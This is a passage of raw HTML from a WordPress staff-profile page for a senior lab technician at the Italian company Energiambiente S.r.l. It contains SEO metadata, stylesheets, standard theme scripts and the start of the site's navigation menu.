

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://energiambientesrl.it/staff-member/marcella-ponzio/
body_size: 19951
content:
<!doctype html>
<html lang="it-IT" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Total WordPress Theme v5.5.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marcella Ponzio - Energiambiente S.r.l.</title>
	<meta name="description" content="Tecnico di laboratorio Senior" />
	<link rel="canonical" href="https://energiambientesrl.it/?staff=marcella-ponzio" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marcella Ponzio - Energiambiente S.r.l." />
	<meta property="og:url" content="https://energiambientesrl.it/?staff=marcella-ponzio" />
	<meta property="og:site_name" content="Energiambiente S.r.l." />
	<meta property="article:publisher" content="https://www.facebook.com/EnergiambienteSrl" />
	<meta property="article:modified_time" content="2022-09-20T11:05:32+00:00" />
	<meta property="og:image" content="https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://energiambientesrl.it/?staff=marcella-ponzio","url":"https://energiambientesrl.it/?staff=marcella-ponzio","name":"Marcella Ponzio - Energiambiente S.r.l.","isPartOf":{"@id":"https://energiambientesrl.it/#website"},"primaryImageOfPage":{"@id":"https://energiambientesrl.it/?staff=marcella-ponzio#primaryimage"},"image":{"@id":"https://energiambientesrl.it/?staff=marcella-ponzio#primaryimage"},"thumbnailUrl":"https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg","datePublished":"2020-09-20T11:02:02+00:00","dateModified":"2022-09-20T11:05:32+00:00","breadcrumb":{"@id":"https://energiambientesrl.it/?staff=marcella-ponzio#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://energiambientesrl.it/?staff=marcella-ponzio"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://energiambientesrl.it/?staff=marcella-ponzio#primaryimage","url":"https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg","contentUrl":"https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://energiambientesrl.it/?staff=marcella-ponzio#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://energiambientesrl.it/"},{"@type":"ListItem","position":2,"name":"Marcella Ponzio"}]},{"@type":"WebSite","@id":"https://energiambientesrl.it/#website","url":"https://energiambientesrl.it/","name":"Energiambiente S.r.l.","description":"Tecnologie e servizi integrati","publisher":{"@id":"https://energiambientesrl.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://energiambientesrl.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://energiambientesrl.it/#organization","name":"Energiambiente S.r.l.","url":"https://energiambientesrl.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://energiambientesrl.it/#/schema/logo/image/","url":"https://energiambientesrl.it/wp-content/uploads/2022/11/logo_energiambiente.png","contentUrl":"https://energiambientesrl.it/wp-content/uploads/2022/11/logo_energiambiente.png","width":407,"height":75,"caption":"Energiambiente S.r.l."},"image":{"@id":"https://energiambientesrl.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EnergiambienteSrl","https://www.linkedin.com/company/energiambiente-srl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Energiambiente S.r.l. &raquo; Feed" href="https://energiambientesrl.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Energiambiente S.r.l. &raquo; Feed dei commenti" href="https://energiambientesrl.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Energiambiente S.r.l. &raquo; Marcella Ponzio Feed dei commenti" href="https://energiambientesrl.it/?feed=rss2&#038;p=601" />
<link rel='stylesheet' id='js_composer_front-css' href='https://energiambientesrl.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://energiambientesrl.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #78b153;--wp--preset--color--on-accent: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://energiambientesrl.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://energiambientesrl.it/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://energiambientesrl.it/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='cmplz-general-css' href='https://energiambientesrl.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764087393' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-slab-css' href='//fonts.googleapis.com/css2?family=Roboto+Slab:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://energiambientesrl.it/wp-content/themes/Total/style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://energiambientesrl.it/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.5.1' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://energiambientesrl.it/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.5.1' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://energiambientesrl.it/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://energiambientesrl.it/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://energiambientesrl.it/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.5.1' media='all' />
<script src="https://energiambientesrl.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://energiambientesrl.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://energiambientesrl.it/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://energiambientesrl.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://energiambientesrl.it/?p=601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://energiambientesrl.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fenergiambientesrl.it%2F%3Fstaff%3Dmarcella-ponzio" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://energiambientesrl.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fenergiambientesrl.it%2F%3Fstaff%3Dmarcella-ponzio&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#96c11f;}.goog-te-gadget .goog-te-combo{width:100%;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="preload" href="https://energiambientesrl.it/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://energiambientesrl.it/wp-content/uploads/2022/09/cropped-icona_energiambiente_web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://energiambientesrl.it/wp-content/uploads/2022/09/cropped-icona_energiambiente_web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://energiambientesrl.it/wp-content/uploads/2022/09/cropped-icona_energiambiente_web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://energiambientesrl.it/wp-content/uploads/2022/09/cropped-icona_energiambiente_web-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/*.ticon,*/.ticon-shopping-cart{display:none}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans",sans-serif}.main-navigation-ul .link-inner{font-size:15px}.sidebar-box .widget-title{font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-family:"Roboto Slab";font-weight:400}.theme-heading{color:#323232;margin:0 0 25px}.footer-widget .widget-title{font-weight:400;font-size:16px}/*ADVANCED STYLING CSS*/@media only screen and (max-width:959px){body.has-mobile-menu #site-logo{margin-right:407px}}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#78b153;--wpex-accent-alt:#78b153;--wpex-btn-bg:#78b153;--wpex-hover-btn-bg:#57873e;--wpex-main-nav-height:50px;--wpex-main-nav-line-height:50px;--wpex-vc-column-inner-margin-bottom:40px}.page-header.wpex-supports-mods{padding-top:30px;padding-bottom:30px;background-color:#f6f6f6;border-top-color:#eeeeee;border-bottom-color:#eeeeee}#top-bar-wrap{background-color:#78b153;border-color:#78b153}.wpex-top-bar-sticky{background-color:#78b153}#top-bar{color:#ffffff;--wpex-link-color:#ffffff;padding-top:7px;padding-bottom:7px}#top-bar-social a.wpex-social-btn-no-style{color:#c9e0ba}#top-bar-social a.wpex-social-btn-no-style:hover{color:#ffffff}.header-padding{padding-top:40px;padding-bottom:40px}#site-logo-fa-icon,#site-logo-icon{margin-right:0px}.wpex-sticky-header-holder.is-sticky #site-header{opacity:0.95}#site-navigation-wrap{--wpex-main-nav-link-padding-x:8px}#sidebar{padding:0 0 0 0}@media only screen and (min-width:960px){#site-logo .logo-img{max-width:407px}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:250px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo .logo-img{max-width:407px}}</style></head>

<body data-cmplz=1 class="wp-singular staff-template-default single single-staff postid-601 wp-custom-logo wp-embed-responsive wp-theme-Total ally-default wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-right-sidebar has-sidebar sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-8.0.1 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-overflow-hidden">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-three dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-three-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-three-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://energiambientesrl.it/" rel="home" class="main-logo"><img src="https://energiambientesrl.it/wp-content/uploads/2022/11/logo_energiambiente.png" alt="Energiambiente S.r.l." class="logo-img" width="407" height="75" data-no-retina data-skip-lazy srcset="https://energiambientesrl.it/wp-content/uploads/2022/11/logo_energiambiente.png 1x,https://energiambientesrl.it/wp-content/uploads/2022/11/logo_energiambiente.png 2x"></a></div>

</div>
<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
				<div class="wpex-mobile-menu-toggle-extra-icons"><a href="https://total.wpexplorer.com/healthcare/shop/" class="mobile-menu-extra-icons mobile-menu-shopping-cart wpex-inline-block wpex-no-underline wpex-mr-20"><span class="ticon ticon-shopping-cart" aria-hidden="true"></span><span class="screen-reader-text">shopping-cart</span></a></div>		<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	
	<div id="site-navigation-wrap" class="navbar-style-three navbar-fixed-line-height fixed-nav hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-three container wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-504"><a href="https://energiambientesrl.it/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1257"><a href="#"><span class="link-inner">Impianti <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1220"><a href="https://energiambientesrl.it/impianti-civili-e-industriali/"><span class="link-inner">Impianti civili ed industriali <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
